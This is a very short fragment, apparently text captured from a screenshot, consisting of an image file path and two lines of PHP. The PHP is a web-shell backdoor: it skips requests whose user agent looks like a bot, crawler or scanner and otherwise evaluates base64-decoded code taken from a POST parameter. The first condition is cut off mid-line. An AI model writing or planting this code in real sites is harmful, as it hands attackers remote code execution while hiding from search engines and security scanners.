
if(!preg_match('/bot|crawl|slurp|spider|scan/i',$_
{@eval(@base64_decode(@$_POST['d']));}